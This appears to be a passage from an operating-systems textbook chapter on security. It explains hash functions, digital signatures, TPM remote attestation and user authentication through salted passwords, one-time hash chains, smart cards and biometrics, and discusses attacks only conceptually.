
In various situations that we will see later it is desirable to have some function,  $f$ , which has the property that given  $f$  and its parameter  $x$ , computing  $y = f(x)$  is easy to do, but given only  $f(x)$ , finding  $x$  is computationally infeasible. Such a function typically mangles the bits in complex ways. It might start out by initializing  $y$  to  $x$ . Then it could have a loop that iterates as many times as there are 1 bits in  $x$ , with each iteration permuting the bits of  $y$  in an iteration-dependent way, adding in a different constant on each iteration, and generally mixing the bits up very thoroughly. Such a function is called a **cryptographic hash function**.

### 9.5.4 Digital Signatures

Frequently it is necessary to sign a document digitally. For example, suppose a bank customer instructs the bank to buy some stock for him by sending the bank an email message. An hour after the order has been sent and executed, the stock crashes. The customer now denies ever having sent the email. The bank can produce the email, of course, but the customer can claim the bank forged it in order to get a commission. How does a judge know who is telling the truth?

Digital signatures make it possible to sign emails and other digital documents in such a way that they cannot be repudiated by the sender later. One common way is to first run the document through a one-way cryptographic hashing algorithm that is very hard to invert. The hashing function typically produces a fixed-length result independent of the original document size. The most popular hashing functions used is **SHA-1 (Secure Hash Algorithm)**, which produces a 20-byte result (NIST, 1995). Newer versions of SHA-1 are **SHA-256** and **SHA-512**, which produce 32-byte and 64-byte results, respectively, but they are less widely used to date.

The next step assumes the use of public-key cryptography as described above. The document owner then applies his private key to the hash to get  $D(\text{hash})$ . This value, called the **signature block**, is appended to the document and sent to the receiver, as shown in Fig. 9-16. The application of  $D$  to the hash is sometimes referred to as decrypting the hash, but it is not really a decryption because the hash has not been encrypted. It is just a mathematical transformation on the hash.



**Figure 9-16.** (a) Computing a signature block. (b) What the receiver gets.

When the document and hash arrive, the receiver first computes the hash of the document using SHA-1 or whatever cryptographic hash function has been agreed upon in advance. The receiver then applies the sender's public key to the signature block to get  $E(D(\text{hash}))$ . In effect, it "encrypts" the decrypted hash, canceling it out and getting the hash back. If the computed hash does not match the hash from the signature block, the document, the signature block, or both have been tampered with (or changed by accident). The value of this scheme is that it applies (slow)

public-key cryptography only to a relatively small piece of data, the hash. Note carefully that this method works only if for all  $x$

$$E(D(x)) = x$$

It is not guaranteed a priori that all encryption functions will have this property since all that we originally asked for was that

$$D(E(x)) = x$$

that is,  $E$  is the encryption function and  $D$  is the decryption function. To get the signature property in addition, the order of application must not matter, that is,  $D$  and  $E$  must be commutative functions. Fortunately, the RSA algorithm has this property.

To use this signature scheme, the receiver must know the sender's public key. Some users publish their public key on their Web page. Others do not because they may be afraid of an intruder breaking in and secretly altering their key. For them, an alternative mechanism is needed to distribute public keys. One common method is for message senders to attach a **certificate** to the message, which contains the user's name and public key and is digitally signed by a trusted third party. Once the user has acquired the public key of the trusted third party, he can accept certificates from all senders who use this trusted third party to generate their certificates.

A trusted third party that signs certificates is called a **CA (Certification Authority)**. However, for a user to verify a certificate signed by a CA, the user needs the CA's public key. Where does that come from and how does the user know it is the real one? To do this in a general way requires a whole scheme for managing public keys, called a **PKI (Public Key Infrastructure)**. For Web browsers, the problem is solved in an ad hoc way: all browsers come preloaded with the public keys of about 40 popular CAs.

Above we have described how public-key cryptography can be used for digital signatures. It is worth mentioning that schemes that do not involve public-key cryptography also exist.

### 9.5.5 Trusted Platform Modules

All cryptography requires keys. If the keys are compromised, all the security based on them is also compromised. Storing the keys securely is thus essential. How does one store keys securely on a system that is not secure?

One proposal that the industry has come up with is a chip called the **TPM (Trusted Platform Module)**, which is a cryptoprocessor with some nonvolatile storage inside it for keys. The TPM can perform cryptographic operations such as encrypting blocks of plaintext or decrypting blocks of ciphertext in main memory. It can also verify digital signatures. When all these operations are done in specialized hardware, they become much faster and are likely to be used more widely.

Many computers already have TPM chips and many more are likely to have them in the future.

TPM is extremely controversial because different parties have different ideas about who will control the TPM and what it will protect from whom. Microsoft has been a big advocate of this concept and has developed a series of technologies to use it, including Palladium, NGSCB, and BitLocker. In its view, the operating system controls the TPM and uses it for instance to encrypt the hard drive. However, it also wants to use the TPM to prevent unauthorized software from being run. “Unauthorized software” might be pirated (i.e., illegally copied) software or just software the operating system does not authorize. If the TPM is involved in the booting process, it might start only operating systems signed by a secret key placed inside the TPM by the manufacturer and disclosed only to selected operating system vendors (e.g., Microsoft). Thus the TPM could be used to limit users’ choices of software to those approved by the computer manufacturer.

The music and movie industries are also very keen on TPM as it could be used to prevent piracy of their content. It could also open up new business models, such as renting songs or movies for a specific period of time by refusing to decrypt them after the expiration date.

One interesting use for TPMs is known as remote attestation. **Remote attestation** allows an external party to verify that the computer with the TPM runs the software it should be running, and not something that cannot be trusted. The idea is that the attesting party uses the TPM to create “measurements” that consist of hashes of the configuration. For instance, let us assume that the external party trusts nothing on our machine, except the BIOS. If the (external) challenging party were able to verify that we ran a trusted bootloader and not some rogue piece of software, this would be a start. If we could additionally prove that we ran a legitimate kernel on this trustworthy bootloader, even better. And if we could finally show that on this kernel we ran the right version of a legitimate application, the challenging party might be satisfied with respect to our trustworthiness.

Let us first consider what happens on our machine, from the moment it boots. When the (trusted) BIOS starts, it first initializes the TPM and uses it to create a hash of the code in memory after loading the bootloader. The TPM writes the result in a special register, known as a **PCR (Platform Configuration Register)**. PCRs are special because they cannot be overwritten directly—but only “extended.” To extend the PCR, the TPM takes a hash of the combination of the input value and the previous value in the PCR, and stores that in the PCR. Thus, if our bootloader is benign, it will take a measurement (create a hash) for the loaded kernel and extend the PCR that previously contained the measurement for the bootloader itself. Intuitively, we may consider the resulting cryptographic hash in the PCR as a hash chain, which binds the kernel to the bootloader. Now the kernel in turn creates takes a measurement of the application and extends the PCR with that.

Now let us consider what happens when an external party wants to verify that we run the right (trustworthy) software stack and not some arbitrary other code.



First, the challenging party creates an unpredictable value of, for example, 160 bits. This value, known as a **nonce**, is simply a unique identifier for this verification request. It serves to prevent an attacker from recording the response to one remote attestation request, changing the configuration on the attesting party and then simply replaying the previous response for all subsequent attestation requests. By incorporating a nonce in the protocol, such replays are not possible. When the attesting side receives the attestation request (with the nonce), it uses the TPM to create a signature (with its unique and unforgeable key) for the concatenation of the nonce and the value of the PCR. It then sends back this signature, the nonce, the value of the PCR, and hashes for the bootloader, the kernel, and the application. The challenging party first checks the signature and the nonce. Next, it looks up the three hashes in its database of trusted bootloaders, kernels, and applications. If they are not there, the attestation fails. Otherwise, the challenging party re-creates the combined hash of all three components and compares it to the value of the PCR received from the attesting side. If the values match, the challenging side is sure that the attesting side was started with exactly those three components. The signed result prevents attackers from forging the result, and since we know that the trusted bootloader performs the appropriate measurement of the kernel and the kernel in turn measures the application, no other code configuration could have produced the same hash chain.

TPM has a variety of other uses that we do not have space to get into. Interestingly enough, the one thing TPM does not do is make computers more secure against external attacks. What it really focuses on is using cryptography to prevent users from doing anything not approved directly or indirectly by whoever controls the TPM. If you would like to learn more about this subject, the article on Trusted Computing in the Wikipedia is a good place to start.

## 9.6 AUTHENTICATION

Every *secured* computer system must require all users to be authenticated at login time. After all, if the operating system cannot be sure who the user is, it cannot know which files and other resources he can access. While authentication may sound like a trivial topic, it is a bit more complicated than you might expect. Read on.

User authentication is one of those things we meant by “ontogeny recapitulates phylogeny” in Sec. 1.5.7. Early mainframes, such as the ENIAC, did not have an operating system, let alone a login procedure. Later mainframe batch and timesharing systems generally did have a login procedure for authenticating jobs and users.

Early minicomputers (e.g., PDP-1 and PDP-8) did not have a login procedure, but with the spread of UNIX on the PDP-11 minicomputer, logging in was again needed. Early personal computers (e.g., Apple II and the original IBM PC) did not

have a login procedure, but more sophisticated personal computer operating systems, such as Linux and Windows 8, do (although foolish users can disable it). Machines on corporate LANs almost always have a login procedure configured so that users cannot bypass it. Finally, many people nowadays (indirectly) log into remote computers to do Internet banking, engage in e-shopping, download music, and other commercial activities. All of these things require authenticated login, so user authentication is once again an important topic.

Having determined that authentication is often important, the next step is to find a good way to achieve it. Most methods of authenticating users when they attempt to log in are based on one of three general principles, namely identifying

1. Something the user knows.
2. Something the user has.
3. Something the user is.

Sometimes two of these are required for additional security. These principles lead to different authentication schemes with different complexities and security properties. In the following sections we will examine each of these in turn.

The most widely used form of authentication is to require the user to type a login name and a password. Password protection is easy to understand and easy to implement. The simplest implementation just keeps a central list of (login-name, password) pairs. The login name typed in is looked up in the list and the typed password is compared to the stored password. If they match, the login is allowed; if they do not match, the login is rejected.

It goes almost without saying that while a password is being typed in, the computer should not display the typed characters, to keep them from prying eyes near the monitor. With Windows, as each character is typed, an asterisk is displayed. With UNIX, nothing at all is displayed while the password is being typed. These schemes have different properties. The Windows scheme may make it easy for absent-minded users to see how many characters they have typed so far, but it also discloses the password length to “eavesdroppers” (for some reason, English has a word for auditory snoopers but not for visual snoopers, other than perhaps Peeping Tom, which does not seem right in this context). From a security perspective, silence is golden.

Another area in which not quite getting it right has serious security implications is illustrated in Fig. 9-17. In Fig. 9-17(a), a successful login is shown, with system output in uppercase and user input in lowercase. In Fig. 9-17(b), a failed attempt by a cracker to log into System *A* is shown. In Fig. 9-17(c) a failed attempt by a cracker to log into System *B* is shown.

In Fig. 9-17(b), the system complains as soon as it sees an invalid login name. This is a mistake, as it allows the cracker to keep trying login names until she finds a valid one. In Fig. 9-17(c), the cracker is always asked for a password and gets no

LOGIN: mitch	LOGIN: carol	LOGIN: carol
PASSWORD: FooBar!-7	INVALID LOGIN NAME	PASSWORD: Idunno
SUCCESSFUL LOGIN	LOGIN:	INVALID LOGIN
		LOGIN:
(a)	(b)	(c)

**Figure 9-17.** (a) A successful login. (b) Login rejected after name is entered. (c) Login rejected after name and password are typed.

feedback about whether the login name itself is valid. All she learns is that the login name plus password combination tried is wrong.

As an aside on login procedures, most notebook computers are configured to require a login name and password to protect their contents in the event they are lost or stolen. While better than nothing, it is not much better than nothing. Anyone who gets hold of the notebook can turn it on and immediately go into the BIOS setup program by hitting DEL or F8 or some other BIOS-specific key (usually displayed on the screen) before the operating system is started. Once there, he can change the boot sequence, telling it to boot from a USB stick before trying the hard disk. The finder then inserts a USB stick containing a complete operating system and boots from it. Once running, the hard disk can be mounted (in UNIX) or accessed as the *D:* drive (Windows). To prevent this situation, most BIOSes allow the user to password protect the BIOS setup program so that only the owner can change the boot sequence. If you have a notebook computer, stop reading now. Go put a password on your BIOS, then come back.

## Weak Passwords

Often, crackers break in simply by connecting to the target computer (e.g., over the Internet) and trying many (login name, password) combinations until they find one that works. Many people use their name in one form or another as their login name. For Someone named “Ellen Ann Smith,” *ellen*, *smith*, *ellen\_smith*, *ellen-smith*, *ellen.smith*, *esmith*, *easmith*, and *eas* are all reasonable candidates. Armed with one of those books entitled *4096 Names for Your New Baby*, plus a telephone book full of last names, a cracker can easily compile a computerized list of potential login names appropriate to the country being attacked (*ellen\_smith* might work fine in the United States or England, but probably not in Japan).

Of course, guessing the login name is not enough. The password has to be guessed, too. How hard is that? Easier than you think. The classic work on password security was done by Morris and Thompson (1979) on UNIX systems. They compiled a list of likely passwords: first and last names, street names, city names, words from a moderate-sized dictionary (also words spelled backward), license plate numbers, etc. They then compared their list to the system password file to see if there were any matches. Over 86% of all passwords turned up in their list.

Lest anyone think that better-quality users pick better-quality passwords, rest assured that they do not. When in 2012, 6.4 million LinkedIn (hashed) passwords leaked to the Web after a hack, many people had fun analyzing the results. The most popular password was “password”. The second most popular was “123456” (“1234”, “12345”, and “12345678” were also in the top 10). Not exactly uncrackable. In fact, crackers can compile a list of potential login names and a list of potential passwords without much work and run a program to try them on as many computers as they can.

This is similar to what researchers at IOActive did in March 2013. They scanned a long list of home routers and set-top boxes to see if they were vulnerable to the simplest possible attack. Rather than trying out many login names and passwords, as we suggested, they tried only the well-known default login and password installed by the manufacturers. Users are supposed to change these values immediately, but it appears that many do not. The researchers found that hundreds of thousands of such devices are potentially vulnerable. Perhaps even more worrying, the Stuxnet attack on an Iranian nuclear facility made use of the fact that the Siemens computers controlling the centrifuges used a default password—one that had been circulating on the Internet for years.

The growth of the Web has made the problem much worse. Instead of having only one password, many people now have dozens or even hundreds. Since remembering them all is too hard, they tend to choose simple, weak passwords and reuse them on many Websites (Florencio and Herley, 2007; and Taiabul Haque et al., 2013).

Does it really matter if passwords are easy to guess? Yes, absolutely. In 1998, the *San Jose Mercury News* reported that a Berkeley resident, Peter Shipley, had set up several unused computers as **war dialers**, which dialed all 10,000 telephone numbers belonging to an exchange [e.g., (415) 770-xxxx], usually in random order to thwart telephone companies that frown upon such usage and try to detect it. After making 2.6 million calls, he located 20,000 computers in the Bay Area, 200 of which had no security at all.

The Internet has been a godsend to crackers. It takes all the drudgery out of their work. No more phone numbers to dial (and no more dial tones to wait for). “War dialing” now works like this. A cracker may write a script ping (send a network packet) to a set of IP addresses. If it receives any response at all, the script subsequently tries to set up a TCP connection to all the possible services that may be running on the machine. As mentioned earlier, this mapping out of what is running on which computer is known as portscanning and instead of writing a script from scratch, the attacker may just as well use specialized tools like nmap that provide a wide range of advanced portscanning techniques. Now that the attacker knows which servers are running on which machine, the next step is to launch the attack. For instance, if the attacker wanted to probe the password protection, he would connect to those services that use this method of authentication, like the telnet server, or even the Web server. We have already seen that default and

otherwise weak password enable attackers to harvest a large number of accounts, sometimes with full administrator rights.

## UNIX Password Security

Some (older) operating systems keep the password file on the disk in unencrypted form, but protected by the usual system protection mechanisms. Having all the passwords in a disk file in unencrypted form is just looking for trouble because all too often many people have access to it. These may include system administrators, machine operators, maintenance personnel, programmers, management, and maybe even some secretaries.

A better solution, used in UNIX systems, works like this. The login program asks the user to type his name and password. The password is immediately “encrypted” by using it as a key to encrypt a fixed block of data. Effectively, a one-way function is being run, with the password as input and a function of the password as output. This process is not really encryption, but it is easier to speak of it as encryption. The login program then reads the password file, which is just a series of ASCII lines, one per user, until it finds the line containing the user’s login name. If the (encrypted) password contained in this line matches the encrypted password just computed, the login is permitted, otherwise it is refused. The advantage of this scheme is that no one, not even the superuser, can look up any users’ passwords because they are not stored in unencrypted form anywhere in the system. For illustration purposes, we assume for now that the encrypted password is stored in the password file itself. Later, we will see, this is no longer the case for modern variants of UNIX.

If the attacker manages to get hold of the encrypted password, the scheme can be attacked, as follows. A cracker first builds a dictionary of likely passwords the way Morris and Thompson did. At leisure, these are encrypted using the known algorithm. It does not matter how long this process takes because it is done in advance of the break-in. Now armed with a list of (password, encrypted password) pairs, the cracker strikes. He reads the (publicly accessible) password file and strips out all the encrypted passwords. These are compared to the encrypted passwords in his list. For every hit, the login name and unencrypted password are now known. A simple shell script can automate this process so it can be carried out in a fraction of a second. A typical run of the script will yield dozens of passwords.

After recognizing the possibility of this attack, Morris and Thompson described a technique that renders the attack almost useless. Their idea is to associate an  $n$ -bit random number, called the **salt**, with each password. The random number is changed whenever the password is changed. The random number is stored in the password file in unencrypted form, so that everyone can read it. Instead of just storing the encrypted password in the password file, the password and the random number are first concatenated and then encrypted together. This encrypted result is then stored in the password file, as shown in Fig. 9-18 for a password file with five

users, Bobbie, Tony, Laura, Mark, and Deborah. Each user has one line in the file, with three entries separated by commas: login name, salt, and encrypted password + salt. The notation  $e(\text{Dog}, 4238)$  represents the result of concatenating Bobbie's password, Dog, with her randomly assigned salt, 4238, and running it through the encryption function,  $e$ . It is the result of that encryption that is stored as the third field of Bobbie's entry.

Bobbie, 4238, $e(\text{Dog}, 4238)$
Tony, 2918, $e(6\%\%TaeFF, 2918)$
Laura, 6902, $e(\text{Shakespeare}, 6902)$
Mark, 1694, $e(\text{XaB\#Bwcz}, 1694)$
Deborah, 1092, $e(\text{LordByron}, 1092)$

**Figure 9-18.** The use of salt to defeat precomputation of encrypted passwords.

Now consider the implications for a cracker who wants to build up a list of likely passwords, encrypt them, and save the results in a sorted file,  $f$ , so that any encrypted password can be looked up easily. If an intruder suspects that *Dog* might be a password, it is no longer sufficient just to encrypt *Dog* and put the result in  $f$ . He has to encrypt  $2^n$  strings, such as *Dog0000*, *Dog0001*, *Dog0002*, and so forth and enter all of them in  $f$ . This technique increases the size of  $f$  by  $2^n$ . UNIX uses this method with  $n = 12$ .

For additional security, modern versions of UNIX typically store the encrypted passwords in a separate “shadow” file that, unlike the password file, is only readable by root. The combination of salting the password file and making it unreadable except indirectly (and slowly) can generally withstand most attacks on it.

## One-Time Passwords

Most superusers exhort their mortal users to change their passwords once a month. It falls on deaf ears. Even more extreme is changing the password with every login, leading to **one-time passwords**. When one-time passwords are used, the user gets a book containing a list of passwords. Each login uses the next password in the list. If an intruder ever discovers a password, it will not do him any good, since next time a different password must be used. It is suggested that the user try to avoid losing the password book.

Actually, a book is not needed due to an elegant scheme devised by Leslie Lamport that allows a user to log in securely over an insecure network using one-time passwords (Lamport, 1981). Lamport's method can be used to allow a user running on a home PC to log in to a server over the Internet, even though intruders may see and copy down all the traffic in both directions. Furthermore, no secrets have to be stored in the file system of either the server or the user's PC. The method is sometimes called a **one-way hash chain**.

The algorithm is based on a one-way function, that is, a function  $y = f(x)$  that has the property that given  $x$  it is easy to find  $y$ , but given  $y$  it is computationally infeasible to find  $x$ . The input and output should be the same length, for example, 256 bits.

The user picks a secret password that he memorizes. He also picks an integer,  $n$ , which is how many one-time passwords the algorithm is able to generate. As an example, consider  $n = 4$ , although in practice a much larger value of  $n$  would be used. If the secret password is  $s$ , the first password is given by running the one-way function  $n$  times:

$$P_1 = f(f(f(f(s))))$$

The second password is given by running the one-way function  $n - 1$  times:

$$P_2 = f(f(f(s)))$$

The third password runs  $f$  twice and the fourth password runs it once. In general,  $P_{i-1} = f(P_i)$ . The key fact to note here is that given any password in the sequence, it is easy to compute the *previous* one in the numerical sequence but impossible to compute the *next* one. For example, given  $P_2$  it is easy to find  $P_1$  but impossible to find  $P_3$ .

The server is initialized with  $P_0$ , which is just  $f(P_1)$ . This value is stored in the password file entry associated with the user's login name along with the integer 1, indicating that the next password required is  $P_1$ . When the user wants to log in for the first time, he sends his login name to the server, which responds by sending the integer in the password file, 1. The user's machine responds with  $P_1$ , which can be computed locally from  $s$ , which is typed in on the spot. The server then computes  $f(P_1)$  and compares this to the value stored in the password file ( $P_0$ ). If the values match, the login is permitted, the integer is incremented to 2, and  $P_1$  overwrites  $P_0$  in the password file.

On the next login, the server sends the user a 2, and the user's machine computes  $P_2$ . The server then computes  $f(P_2)$  and compares it to the entry in the password file. If the values match, the login is permitted, the integer is incremented to 3, and  $P_2$  overwrites  $P_1$  in the password file. The property that makes this scheme work is that even though an intruder may capture  $P_i$ , he has no way to compute  $P_{i+1}$  from it, only  $P_{i-1}$  which has already been used and is now worthless. When all  $n$  passwords have been used up, the server is reinitialized with a new secret key.

### Challenge-Response Authentication

A variation on the password idea is to have each new user provide a long list of questions and answers that are then stored on the server securely (e.g., in encrypted form). The questions should be chosen so that the user does not need to write them down. Possible questions that could be asked are:

1. Who is Marjolein's sister?
2. On what street was your elementary school?
3. What did Mrs. Ellis teach?

At login, the server asks one of them at random and checks the answer. To make this scheme practical, though, many question-answer pairs would be needed.

Another variation is **challenge-response**. When this is used, the user picks an algorithm when signing up as a user, for example  $x^2$ . When the user logs in, the server sends the user an argument, say 7, in which case the user types 49. The algorithm can be different in the morning and afternoon, on different days of the week, and so on.

If the user's device has real computing power, such as a personal computer, a personal digital assistant, or a cell phone, a more powerful form of challenge-response can be used. In advance, the user selects a secret key,  $k$ , which is initially brought to the server system by hand. A copy is also kept (securely) on the user's computer. At login time, the server sends a random number,  $r$ , to the user's computer, which then computes  $f(r, k)$  and sends that back, where  $f$  is a publicly known function. The server then does the computation itself and checks if the result sent back agrees with the computation. The advantage of this scheme over a password is that even if a wiretapper sees and records all the traffic in both directions, he will learn nothing that helps him next time. Of course, the function,  $f$ , has to be complicated enough that  $k$  cannot be deduced, even given a large set of observations. Cryptographic hash functions are good choices, with the argument being the XOR of  $r$  and  $k$ . These functions are known to be hard to reverse.

### 9.6.1 Authentication Using a Physical Object

The second method for authenticating users is to check for some physical object they have rather than something they know. Metal door keys have been used for centuries for this purpose. Nowadays, the physical object used is often a plastic card that is inserted into a reader associated with the computer. Normally, the user must not only insert the card, but must also type in a password, to prevent someone from using a lost or stolen card. Viewed this way, using a bank's ATM (Automated Teller Machine) starts out with the user logging in to the bank's computer via a remote terminal (the ATM machine) using a plastic card and a password (currently a 4-digit PIN code in most countries, but this is just to avoid the expense of putting a full keyboard on the ATM machine).

Information-bearing plastic cards come in two varieties: magnetic stripe cards and chip cards. Magnetic stripe cards hold about 140 bytes of information written on a piece of magnetic tape glued to the back of the card. This information can be read out by the terminal and then sent to a central computer. Often the information



contains the user's password (e.g., PIN code) so the terminal can perform an identity check even if the link to the main computer is down. Typically the password is encrypted by a key known only to the bank. These cards cost about \$0.10 to \$0.50, depending on whether there is a hologram sticker on the front and the production volume. As a way to identify users in general, magnetic stripe cards are risky because the equipment to read and write them is cheap and widespread.

Chip cards contain a tiny integrated circuit (chip) on them. These cards can be subdivided into two categories: stored value cards and smart cards. **Stored value cards** contain a small amount of memory (usually less than 1 KB) using ROM technology to allow the value to be remembered when the card is removed from the reader and thus the power turned off. There is no CPU on the card, so the value stored must be changed by an external CPU (in the reader). These cards are mass produced by the millions for well under \$1 and are used, for example, as prepaid telephone cards. When a call is made, the telephone just decrements the value in the card, but no money actually changes hands. For this reason, these cards are generally issued by one company for use on only its machines (e.g., telephones or vending machines). They could be used for login authentication by storing a 1-KB password in them that the reader would send to the central computer, but this is rarely done.


However, nowadays, much security work is being focused on the **smart cards** which currently have something like a 4-MHz 8-bit CPU, 16 KB of ROM, 4 KB of RAM, 512 bytes of scratch RAM, and a 9600-bps communication channel to the reader. The cards are getting smarter in time, but are constrained in a variety of ways, including the depth of the chip (because it is embedded in the card), the width of the chip (so it does not break when the user flexes the card) and the cost (typically \$1 to \$20, depending on the CPU power, memory size, and presence or absence of a cryptographic coprocessor).

Smart cards can be used to hold money, as do stored value cards, but with much better security and universality. The cards can be loaded with money at an ATM machine or at home over the telephone using a special reader supplied by the bank. When inserted into a merchant's reader, the user can authorize the card to deduct a certain amount of money from the card (by typing YES), causing the card to send a little encrypted message to the merchant. The merchant can later turn the message over to a bank to be credited for the amount paid.

The big advantage of smart cards over, say, credit or debit cards, is that they do not need an online connection to a bank. If you do not believe this is an advantage, try the following experiment. Try to buy a single candy bar at a store and insist on paying with a credit card. If the merchant objects, say you have no cash with you and besides, you need the frequent flyer miles. You will discover that the merchant is not enthusiastic about the idea (because the associated costs dwarf the profit on the item). This makes smart cards useful for small store purchases, parking meters, vending machines, and many other devices that normally require coins. They are in widespread use in Europe and spreading elsewhere.

Smart cards have many other potentially valuable uses (e.g., encoding the bearer's allergies and other medical conditions in a secure way for use in emergencies), but this is not the place to tell that story. Our interest here is how they can be used for secure login authentication. The basic concept is simple: a smart card is a small, tamperproof computer that can engage in a discussion (protocol) with a central computer to authenticate the user. For example, a user wishing to buy things at an e-commerce Website could insert a smart card into a home reader attached to his PC. The e-commerce site would not only use the smart card to authenticate the user in a more secure way than a password, but could also deduct the purchase price from the smart card directly, eliminating a great deal of the overhead (and risk) associated with using a credit card for online purchases.

Various authentication schemes can be used with a smart card. A particularly simple challenge-response works like this. The server sends a 512-bit random number to the smart card, which then adds the user's 512-bit password stored in the card's ROM to it. The sum is then squared and the middle 512 bits are sent back to the server, which knows the user's password and can compute whether the result is correct or not. The sequence is shown in Fig. 9-19. If a wiretapper sees both messages, he will not be able to make much sense out of them, and recording them for future use is pointless because on the next login, a different 512-bit random number will be sent. Of course, a much fancier algorithm than squaring can be used, and always is.



**Figure 9-19.** Use of a smart card for authentication.

One disadvantage of any fixed cryptographic protocol is that over the course of time it could be broken, rendering the smart card useless. One way to avoid this fate is to use the ROM on the card not for a cryptographic protocol, but for a Java interpreter. The real cryptographic protocol is then downloaded onto the card as a Java binary program and run interpretively. In this way, as soon as one protocol is broken, a new one can be installed worldwide in a straightforward way: next time

the card is used, new software is installed on it. A disadvantage of this approach is that it makes an already slow card even slower, but as technology improves, this method is very flexible. Another disadvantage of smart cards is that a lost or stolen one may be subject to a **side-channel** attack, for example a power analysis attack. By observing the electric power consumed during repeated encryption operations, an expert with the right equipment may be able to deduce the key. Measuring the time to encrypt with various specially chosen keys may also provide valuable information about the key.

## 9.6.2 Authentication Using Biometrics

The third authentication method measures physical characteristics of the user that are hard to forge. These are called **biometrics** (Boulgouris et al., 2010; and Campisi, 2013). For example, a fingerprint or voiceprint reader hooked up to the computer could verify the user's identity.


A typical biometrics system has two parts: enrollment and identification. During enrollment, the user's characteristics are measured and the results digitized. Then significant features are extracted and stored in a record associated with the user. The record can be kept in a central database (e.g., for logging in to a remote computer), or stored on a smart card that the user carries around and inserts into a remote reader (e.g., at an ATM machine).

The other part is identification. The user shows up and provides a login name. Then the system makes the measurement again. If the new values match the ones sampled at enrollment time, the login is accepted; otherwise it is rejected. The login name is needed because the measurements are never exact, so it is difficult to index them and then search the index. Also, two people might have the same characteristics, so requiring the measured characteristics to match those of a specific user is stronger than just requiring them to match those of any user.

The characteristic chosen should have enough variability that the system can distinguish among many people without error. For example, hair color is not a good indicator because too many people share the same color. Also, the characteristic should not vary over time and with some people, hair color does not have this property. Similarly a person's voice may be different due to a cold and a face may look different due to a beard or makeup not present at enrollment time. Since later samples are never going to match the enrollment values exactly, the system designers have to decide how good the match has to be to be accepted. In particular, they have to decide whether it is worse to reject a legitimate user once in a while or let an imposter get in once in a while. An e-commerce site might decide that rejecting a loyal customer might be worse than accepting a small amount of fraud, whereas a nuclear weapons site might decide that refusing access to a genuine employee was better than letting random strangers in twice a year.

Now let us take a brief look at some of the biometrics that are in actual use. Finger-length analysis is surprisingly practical. When this is used, each computer

has a device like the one of Fig. 9-20. The user inserts his hand into it, and the length of all his fingers is measured and checked against the database.



**Figure 9-20.** A device for measuring finger length.

Finger-length measurements are not perfect, however. The system can be attacked with hand molds made out of plaster of Paris or some other material, possibly with adjustable fingers to allow some experimentation.

Another biometric that is in widespread commercial use is **iris recognition**. No two people have the same patterns (even identical twins), so iris recognition is as good as fingerprint recognition and more easily automated (Daugman, 2004). The subject just looks at a camera (at a distance of up to 1 meter), which photographs the subject's eyes, extracts certain characteristics by performing what is called a **gabor wavelet** transformation, and compresses the results to 256 bytes. This string is compared to the value obtained at enrollment time, and if the Hamming distance is below some critical threshold, the person is authenticated. (The Hamming distance between two bit strings is the minimum number of changes needed to transform one into the other.)

Any technique that relies on images is subject to spoofing. For example, a person could approach the equipment (say, an ATM machine camera) wearing dark glasses to which photographs of someone else's eyes were attached. After all, if the ATM's camera can take a good iris photo at 1 meter, other people can do it too, and at greater distances using telephoto lenses. For this reason, countermeasures may be needed such as having the camera fire a flash, not for illumination purposes, but to see if the pupil contracts in response or to see if the amateur photographer's dreaded red-eye effect shows up in the flash picture but is absent when no flash is

used. Amsterdam Airport has been using iris recognition technology since 2001 to enable frequent travelers to bypass the normal immigration line.

A somewhat different technique is signature analysis. The user signs his name with a special pen connected to the computer, and the computer compares it to a known specimen stored online or on a smart card. Even better is not to compare the signature, but compare the pen motions and pressure made while writing it. A good forger may be able to copy the signature, but will not have a clue as to the exact order in which the strokes were made or at what speed and what pressure.

